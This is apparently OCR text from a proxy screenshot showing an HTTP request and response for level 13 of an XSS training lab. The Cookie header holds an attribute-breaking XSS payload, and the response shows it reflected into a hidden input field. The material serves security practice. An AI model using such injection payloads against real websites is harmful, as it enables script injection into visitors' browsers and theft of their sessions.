 请求
Raw 参数 头 Hex
GET /xss/level13.php?keyword=good%20job! HTTP/1.1
Host: 192.168.31.112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.112/xss/level12.php?keyword=good%20job!
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: user=1"onfocus='alert(1)' type="text" //
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 22 Dec 2020 06:44:32 GMT
Server: Apache/2.4.46 (Debian)
Set-Cookie: user=call%20me%20maybe%3F; expires=Tue, 22-Dec-2020 07:44:32
GMT; Max-Age=3600
Vary: Accept-Encoding
Content-Length: 752
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("      ");
window.location.href="level14.php";
}
</script>
<title>    level13</title>
</head>
<body>
<h1 align=center>    level13</h1>
<h2 align=center>     good job!     .</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value="1"onfocus='alert(1)' type="text" //"
type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload   :9</h3></body>
</html>